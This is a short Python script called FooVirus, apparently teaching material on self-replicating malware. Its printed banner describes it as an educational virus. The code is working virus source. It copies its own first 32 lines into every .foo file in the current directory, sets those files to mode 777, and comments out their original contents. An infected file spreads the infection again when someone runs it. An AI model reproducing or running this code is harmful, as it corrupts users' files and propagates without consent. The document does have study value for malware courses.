 1 #!/usr/bin/env python
2 import sys
3 import os
4 import glob
5
6 print("""\nHELLO FROM FooVirus\n\n
7 This is a demonstration of how easy it is to write
8 a self-replicating program. This virus will infect
9 all files with names ending in .foo in the directory in
10 which you execute an infected file.  If you send an
11 infected file to someone else and they execute it, their,
12 foo files will be damaged also.
13
14 Note that this is a safe virus (for educational purposes
15 only) since it does not carry a harmful payload.  All it
16 does is to print out this message and comment out the
17 code in .foo files.\n\n""")
18
19 IN = open(sys.argv[0], 'r')
20 virus = [line for (i,line) in enumerate(IN) if i < 32] #changed
21
22 for item in glob.glob("*.foo"):
23     IN = open(item, 'r')
24     all_of_it = IN.readlines()
25     IN.close()
26     if any('foovirus' in line for line in all_of_it): continue
27     os.chmod(item, 0o777)
28     OUT = open(item, 'w')
29     OUT.writelines(virus)
30     all_of_it = ['#' + line for line in all_of_it]
31     OUT.writelines(all_of_it)
32     OUT.close()
33
34